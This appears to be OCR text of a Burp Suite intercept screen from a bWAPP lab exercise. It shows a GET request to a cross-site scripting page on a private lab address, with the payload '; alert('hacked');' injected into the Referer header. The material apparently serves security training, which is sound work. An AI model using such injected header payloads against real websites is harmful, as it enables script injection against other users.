 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.11:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bwapp/xss_back_button.php HTTP/1.1
2 Host: 192.168.56.11
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: '; alert('hacked');'
8 Connection: close
9 Cookie: security_level=0; PHPSESSID=iqnh7v3clkqfbejvqh1ust83o2
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13